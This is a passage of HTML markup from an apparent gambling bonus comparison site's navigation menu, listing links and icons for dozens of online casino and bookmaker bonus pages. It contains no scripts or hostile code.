src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a 